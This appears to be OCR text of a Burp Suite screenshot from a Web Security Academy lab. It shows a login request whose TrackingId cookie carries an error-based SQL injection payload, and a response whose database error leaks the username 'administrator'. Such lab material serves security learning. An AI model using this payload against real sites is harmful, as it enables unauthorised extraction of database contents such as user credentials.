 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a9700fa0349702c8133c03500fe0010.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS INT)--; session
=uiCBl2QaJjb7WFXALhALHZKjRipIIsvM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9700fa0349702c8133c03500fe0010.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>